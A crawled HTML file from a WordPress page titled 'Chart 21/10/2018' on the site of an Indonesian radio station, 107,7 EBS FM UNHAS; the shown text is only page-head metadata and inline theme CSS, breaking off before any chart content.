

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ebsfmunhas.com/chart-21-10-2018/
body_size: 22211
content:
<!DOCTYPE html>
<html lang="id">
    <head>
        <!--[if IE]>
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        ``
        <![endif]-->
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <link rel="profile" href="http://gmpg.org/xfn/11" />
        <!-- Theme Css -->
        <title>Chart 21/10/2018 &#8211; 107,7 EBS FM UNHAS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="107,7 EBS FM UNHAS &raquo; Feed" href="https://www.ebsfmunhas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="107,7 EBS FM UNHAS &raquo; Umpan Komentar" href="https://www.ebsfmunhas.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ebsfmunhas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ebsfmunhas.com%2Fchart-21-10-2018%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ebsfmunhas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ebsfmunhas.com%2Fchart-21-10-2018%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ebsfmunhas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.ebsfmunhas.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.ebsfmunhas.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://www.ebsfmunhas.com/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.ebsfmunhas.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-social-links-inline-css' type='text/css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://www.ebsfmunhas.com/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) 